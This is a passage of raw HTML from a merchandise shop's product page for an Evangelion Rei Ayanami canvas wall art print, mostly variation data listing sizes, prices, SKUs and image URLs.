						<img loading="lazy" width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art Official Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/product-image-1701290037.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">Evangelion Face Rei Ayanami Canvas Painting Picture Wall Art EVA Merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>8.99</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>99.95</span><span class="screen-reader-text">Price range: &#036;8.99 through &#036;99.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Evangelion Face Rei Ayanami Canvas Wall Art EVA Merch</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.98</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.42</bdi></span><span class="screen-reader-text">Price range: &#36;11.98 through &#36;26.42</span></p>
<div class="clear"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="15717" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;21x30cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:13.84,&quot;display_regular_price&quot;:13.84,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;13.84&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-21x30cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15718,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;30x40cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:16,&quot;display_regular_price&quot;:16,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;16.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-30x40cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15719,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;40x53cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17.4,&quot;display_regular_price&quot;:17.4,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;17.40&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-40x53cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15720,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;45x60cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.58,&quot;display_regular_price&quot;:19.58,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.58&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-45x60cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15721,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;50x66cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:21.58,&quot;display_regular_price&quot;:21.58,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;21.58&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-50x66cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15722,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;55x73cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:23.74,&quot;display_regular_price&quot;:23.74,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;23.74&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-55x73cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15723,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;57x80cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.42,&quot;display_regular_price&quot;:26.42,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;26.42&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-57x80cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15724,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;15x20cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11.98,&quot;display_regular_price&quot;:11.98,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17734,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;11.98&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42102349-15x20cm-no-frame-ss-1874&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15725,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size-inch&quot;:&quot;20x25cm-no-frame&quot;,&quot;attribute_pa_color&quot;:&quot;ss-1874&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.58,&quot;display_regular_price&quot;:12.58,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1636927648&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg&quot;,&quot;alt&quot;:&quot;Evangelion Face Rei Ayanami Canvas Wall Art Official Evangelion Merch&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/product-image-1636927648.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 